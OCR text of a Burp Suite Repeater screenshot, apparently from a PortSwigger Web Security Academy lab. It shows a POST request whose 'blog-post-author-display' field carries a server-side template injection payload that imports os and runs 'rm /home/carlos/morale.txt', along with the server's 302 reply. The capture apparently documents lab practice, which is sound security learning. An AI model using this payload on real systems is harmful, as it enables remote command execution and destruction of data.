 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn Deserialization Scanner
5 × +
Send Cancel < > Follow redirection Target: https://0ab8009f043f20c38047300700a100b9.web-security-aca... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-author-
display HTTP/2
2 Host:
0ab8009f043f20c38047300700a100b9.web
-security-academy.net
3 Cookie: session=
PjxFCGWmv3IWjJTEuB9SYqsdZkOe0Xi7
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin:
https://0ab8009f043f20c38047300700a1
00b9.web-security-academy.net
11 Referer:
https://0ab8009f043f20c38047300700a1
00b9.web-security-academy.net/my-acc
ount
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.name}}{%25+import+os+%25}{{os.s
ystem('rm%20/home/carlos/morale.txt'
)&csrf=
Q9lVRE0zBP1bq82J4C20vv92dbKG3TGS
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes